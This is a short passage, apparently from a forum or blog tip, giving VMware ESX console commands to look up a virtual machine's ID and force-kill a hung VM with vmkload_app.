cat /proc/vmware/vm/*/names | grep <vm_name>
note the vmid
/proc/vmware/vm/<vmid>/cpu/status
note the group vmid
/usr/lib/vmware/bin/vmkload_app -k 9 <group_vmid>
[/code]
That’s it!